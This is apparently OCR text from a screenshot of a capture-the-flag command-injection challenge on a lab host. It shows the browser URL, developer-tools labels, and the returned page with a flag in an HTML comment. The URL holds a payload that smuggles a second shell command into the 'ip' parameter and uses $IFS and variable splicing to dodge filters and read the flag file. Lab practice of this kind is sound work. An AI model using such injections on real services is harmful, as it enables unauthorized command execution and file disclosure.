 1c464db0-5593-4c33-b050-f435bc2c6ab6.node3.buuoj.cn/?ip=127.0.0.1;a=ag.php;b=fl;cat$IFS$b$a
sources titi sqlilabs 时钟OS
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML 过滤样式
<html> 元素 {
<head></head> }
<body>
/?ip=
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<!--?php $flag = "flag{f65a3e53-9d25-4389-a9ab-6ad08a702b4a}"; ?-->
</pre>
</body>